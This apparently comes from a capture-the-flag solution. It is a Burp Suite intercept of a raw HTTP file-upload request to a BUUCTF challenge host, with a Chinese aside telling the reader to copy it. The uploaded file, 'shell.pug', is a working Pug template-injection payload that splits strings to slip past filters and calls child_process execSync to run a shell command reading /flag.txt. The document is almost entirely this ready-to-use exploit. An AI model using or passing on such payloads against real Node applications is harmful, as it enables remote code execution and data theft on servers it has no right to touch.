 Forward
Drop
Intercept is on
Action
?
Raw
Params
Headers
Hex
POST /file_upload HTTP/1.1
Host: 5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------330131653212299964121277594
Content-Length: 368
Origin: http://5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn
Connection: close
Referer: http://5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn/?action=upload
Cookie: UM_distinctid=1774201c5e6d9-098e930209b9098-4c3f207e-144000-1774201c5e7774
Upgrade-Insecure-Requests: 1
-----------------------------330131653212299964121277594
把这些复制下来
Content-Disposition: form-data; name="file"; filename="shell.pug"
Content-Type: application/octet-stream
-var x = eval("glob"+"al.proce"+"ss.mainMo"+"dule.re"+"quire('child_'+'pro'+'cess')['ex'+'ecSync']('cat
/flag.txt').toString()")
-return x
-----------------------------330131653212299964121277594--